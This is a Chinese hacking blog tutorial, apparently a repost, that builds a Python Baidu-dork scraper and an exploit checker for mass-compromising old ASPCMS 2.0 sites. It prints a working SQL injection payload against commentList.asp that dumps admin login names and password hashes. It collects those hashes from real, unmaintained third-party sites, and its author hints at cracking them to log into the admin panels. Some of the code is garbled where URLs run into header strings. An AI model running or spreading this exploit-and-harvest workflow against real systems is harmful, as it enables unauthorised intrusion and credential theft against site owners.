freebuf
freebuf前言:
最近几天在整理从各处收集来的各种工具包,大大小小的塞满了十几个G的硬盘,无意间发现了一个好几年前的0day。心血来潮就拿去试了一下,没想到真的还可以用,不过那些站点都已经老的不像样了,个个年久失修,手工测了几个发现,利用率还挺可观,于是就想配合url采集器写一个批量exp的脚本。于是就有了今天这一文。结尾附上一枚表哥论坛的邀请码一不小心买多了。先到先得哦。
开始:
环境,及使用模块:
Python3
Requests
Beautifulsuop
Hashlib
老规矩先明确目标
- 需要编写一个url采集器,收集我们的目标网址,
- 需要将我们的exp结合在其中。
先看一下exp 的格式吧,大致是这样的:
exp:xxx/xxx/xxx/xxx
百度关键字:xxxxxx
利用方式在网站后加上exp,直接爆出管理账号密码,
像这样:www.baidu.com/xxx/xxx/xxxxxxxxx
PS:后面都用这个代替我们的代码中
再放个效果图 没错就是这样。直接出账号密码哈哈哈。
没错就是这样。直接出账号密码哈哈哈。
url采集模块:
首先我们要编写一个基于百度搜索的url采集器。我们先来分析一下百度的搜索方式,
我们打开百度,输入搜索关键字 这里用芒果代替。
 可以看到wd参数后跟着我们的关键字,我们点击一下第二页看下页码是哪个参数在控制。
可以看到wd参数后跟着我们的关键字,我们点击一下第二页看下页码是哪个参数在控制。
 好的我们和前面url对比一下会发现pn参数变成了10,同理我们开启第三页第四页,发现页码的规律是从0开始每一页加10.这里我们修改pn参数为90看下是不是会到第十页。
好的我们和前面url对比一下会发现pn参数变成了10,同理我们开启第三页第四页,发现页码的规律是从0开始每一页加10.这里我们修改pn参数为90看下是不是会到第十页。

可以看到真的变成第十页了,证明我们的想法是正确的。我们取出网址如下
https://www.baidu.com/s?wd=芒果 Win64; x64; rv:60.0) Gecko/20100101 Firefox/60.0'}#这里百度是加了防爬机制的,需要加上user_agent验证一下否则就会返回错误 r=requests.get(url=url,headers=headers)#请求目标网址 soup=bs(r.content,'lxml')#利用bs解析网址 print soup 这样在运行,就可以看到成功的返回了网页内容。 好的,我们再加上我们的循环,让他可以遍历每一个网页。一个简单的爬虫就写好了,不过什么内容也没爬,先附上代码。 我们继续分析网页,取出每一个网址。右键审查元素,查看在源代码中的位置。 这里解释一下为什么有class:none这个语句,如果我们不加这一句,我们会发现我们同时也取到了百度快照的地址。在快照的地址中,class属性是有值的,但是我们真正的链接中,没有class属性,这样我们就不会取到快照的链接了。 运行一下。成功返回我们要的链接 我们下一步就是验证这些链接是否可用,因为有的网站虽然还可以搜索到,但是已经打不开了。这里利用request模块以此请求我们的链接,并查看返回的状态码是不是200,如果为两百则说明,网站是正常可以打开的。 在for循环中加上如下两行代码,运行。 可以看到成功反返回了200,。接下来我们就要吧可以成功访问的网址的地址打印出来,并且只要网站的主页网址。我们分析一个网址 发现这里都是由“/”分割的,我们可以吧url用“/”分割,并取出我们要向的网址。 运行程序后。会发现返回这样的网址,他们有一部分是带着目录的。 运行后,成功取出我们要取的内容。 如何实现这个功能呢,原理就是,在我们爬取的链接后加入我们的exp,拼接成一个完整的地址,并取出这个网址并保存在一个txt文本中,供我们验证。现在我们的代码是这样的 这里我把exp用xxx代替了,你们自行替换一下。放在最后了。 运行一下我们的程序,在根目录下,我们可以找到一个cs.txt的文本文档,打开之后是这样的。 打码有一点点严重。不过不影响,小问题,大家理解就好了,其实到这里就结束了,我们可以手工去验证,一条一条的去粘贴访问,查看是否有我们要的内容。But,我懒啊,一条一条的去验证,何年何月了。 这里我们在新建一个py文件,用来验证我们上一步抓取的链接,这样我们就把两个模块分开了,你们可以只用第一个url采集的功能。 我们的思路是这样的,打开我们刚才采集的链接,并查找网页上是否有特定内容,如果有,则讲次链接保存在一个文件中,就是我们验证可以成功利用的链接。 我们先看一下利用成功的页面是什么样子的。 运行一下: 1.吐槽一下python2对中文的不兼容,导致我还是换成了python3。 链接:https://pan.baidu.com/s/13pGlqjVT_p5aXZzfl_Dxew i春秋推出优享会员制,开通会员可以免费畅享多类课程、实验、CTF赛题等付费内容,并可享有包括会员日专属福利、就业推荐等多种特权福利,更多活动详情可点击:https://bbs.ichunqiu.com/thread-40795-1-1.html了解哦~
import requests from bs4 import BeautifulSoup as bs #这里吧模块命名为了bs,方面我们调用。 def main(): for i in range(0,750,10):#遍历页数,每次增加10 url='https://www.baidu.com/s?wd=芒果 Win64; x64; rv:60.0) Gecko/20100101 Firefox/60.0'}#这里百度是加了防爬机制的,需要加上user_agent验证一下否则就会返回错误 r=requests.get(url=url,headers=headers)#请求目标网址 soup=bs(r.content,'lxml')#利用bs解析网址 print soup if __name__ == '__main__': main()#调用函数main 可以看到,我们的要取的数据,在一个名字为a的标签中,我们用bs取出这个标签所有内容。并用循环去取出“href”属性中的网址,main函数代码如下。
可以看到,我们的要取的数据,在一个名字为a的标签中,我们用bs取出这个标签所有内容。并用循环去取出“href”属性中的网址,main函数代码如下。def main(): for i in range(0,10,10): url='https://www.baidu.com/s?wd=芒果 Win64; x64; rv:60.0) Gecko/20100101 Firefox/60.0'} r=requests.get(url=url,headers=headers) soup=bs(r.content,'lxml') urls=soup.find_all(name='a',attrs={'data-click':re.compile(('.')),'class':None})#利用bs取出我们想要的内容,re模块是为了让我们取出这个标签的所有内容。 for url in urls: print url['href']#取出href中的链接内容
r_get_url=requests.get(url=url['href'],headers=headers,timeout=4)#请求抓取的链接,并设置超时时间为4秒。 print r_get_url.status_code
https://www.xxx.com/xxx/xxxx/ 我们用/分割url为列表之后,列表中的第一个为网站所使用协议,第三个则为我们要取的网址首页。代码如下
我们用/分割url为列表之后,列表中的第一个为网站所使用协议,第三个则为我们要取的网址首页。代码如下def main(): for i in range(0,10,10): url='https://www.baidu.com/s?wd=芒果 Win64; x64; rv:60.0) Gecko/20100101 Firefox/60.0'} r=requests.get(url=url,headers=headers) soup=bs(r.content,'lxml') urls=soup.find_all(name='a',attrs={'data-click':re.compile(('.')),'class':None})#利用bs取出我们想要的内容,re模块是为了让我们取出这个标签的所有内容。 for url in urls: r_get_url=requests.get(url=url['href'],headers=headers,timeout=4)#请求抓取的链接,并设置超时时间为4秒。 if r_get_url.status_code==200:#判断状态码是否为200 url_para= r_get_url.url#获取状态码为200的链接 url_index_tmp=url_para.split('/')#以“/”分割url url_index=url_index_tmp[0]+'//'+url_index_tmp[2]#将分割后的网址重新拼凑成标准的格式。 print url_index 好的到这里我们最主要的功能就实现了,下面我们进入我们激动人心的时候,加入exp,批量拿站。
好的到这里我们最主要的功能就实现了,下面我们进入我们激动人心的时候,加入exp,批量拿站。exp模块
# -*- coding: UTF-8 -*- import requests import re from bs4 import BeautifulSoup as bs def main(): for i in range(0,10,10): expp=("/xxx/xxx/xxx/xx/xxxx/xxx") url='https://www.baidu.com/s?wd=xxxxxxxxx Win64; x64; rv:60.0) Gecko/20100101 Firefox/60.0'} r=requests.get(url=url,headers=headers) soup=bs(r.content,'lxml') urls=soup.find_all(name='a',attrs={'data-click':re.compile(('.')),'class':None}) for url in urls: r_get_url=requests.get(url=url['href'],headers=headers,timeout=4) if r_get_url.status_code==200: url_para= r_get_url.url url_index_tmp=url_para.split('/') url_index=url_index_tmp[0]+'//'+url_index_tmp[2] with open('cs.txt') as f: if url_index not in f.read():#这里是一个去重的判断,判断网址是否已经在文本中,如果不存在则打开txt并写入我们拼接的exp链接。 print url_index f2=open("cs.txt",'a+') f2.write(url_index+expp+'\n') f2.close() if __name__ == '__main__': f2=open('cs.txt','w') f2.close() main()
 利用失败的页面
利用失败的页面 我们发现利用成功的页面中有管理员密码的hash,这里我们利用hashlib模块判断页面中是否有MD5,如果有则打印出来,并将MD5取出来和链接一起保存再文本中。我们先分析一下网站源码,方便我们取出内容
我们发现利用成功的页面中有管理员密码的hash,这里我们利用hashlib模块判断页面中是否有MD5,如果有则打印出来,并将MD5取出来和链接一起保存再文本中。我们先分析一下网站源码,方便我们取出内容 可以看到网站非常简单,我们要取的内容分别在不同的属性值一个为class:line1,一个为class:line2.我们只要用bs模块取出这两个标签中的内容就可以了。代码如下。
可以看到网站非常简单,我们要取的内容分别在不同的属性值一个为class:line1,一个为class:line2.我们只要用bs模块取出这两个标签中的内容就可以了。代码如下。# -*- coding: UTF-8 -*- from bs4 import BeautifulSoup as bs import requests import time import hashlib def expp(): f = open("cs.txt","r")#打开我们刚刚收集的文本文档 url=f.readlines()#逐行取出我们的链接 for i in url:#将取出的链接放入循环中 try:#加入异常处理,让报错直接忽略,不影响程序运行 r=requests.get(i,timeout=5)#请求网址 if r.status_code == 200:#判断网址是否可以正常打开,可以去掉这一个,我们刚刚验证了 soup=bs(r.text,"lxml")#用bp解析网站 if hashlib.md5:#判断网址中是否有MD5,如果有继续运行 mb1=soup.find_all(name="div",attrs={"class":"line1"})[0].text#获取line1数据 mb2=soup.find_all(name="div",attrs={"class":"line2"})[0].text#获取line2数据 f2=open('cs2.txt','a+')#打开我们的文本 f2.write(i+"\n"+mb1+"\n")#将我们验证好的链接,还有数据保存在文本中 f2.close() print (mb1) print (mb2) except: pass f.close() expp() 成功,我们看一下我们的文件。
成功,我们看一下我们的文件。 完美,然后我们就可以去找后台然后解密啦,你们懂得。
完美,然后我们就可以去找后台然后解密啦,你们懂得。exp:
百度关键字:有限公司--Powered by ASPCMS 2.0 exp:/plug/comment/commentList.asp?id=0%20unmasterion%20semasterlect%20top%201%20UserID,GroupID,LoginName,Password,now%28%29,null,1%20%20frmasterom%20{prefix}user总结:
2.程序很简单,但是重要的不是程序是思路。
3.这个url采集器是简化版本的,如果想了解完全版的,这里参推荐ado表哥的课程[+]《Python安全工具开发应用》,非常的nice。
4.源代码,我也放出来了,回复可见
5.对了还有表哥论坛的邀请码。只有一份。先到先得哈哈,表哥论坛还是有很多干货的,喜欢的可以去注册了解一下。这是表哥论坛链接https://www.chinacycc.com/
邀请码:ut444R
转载请注明来自网盾网络安全培训,本文标题:《Python大黑阔—url采集+exp验证,带你批量测试》
![[Python从零到壹] 十五.文本挖掘之数据预处理、Jieba工具和文本聚类万字详解](https://img.nsg.cn/xxl/2022/03/3d8213dc-b91d-48d5-b01b-fac2bfc01eac.png)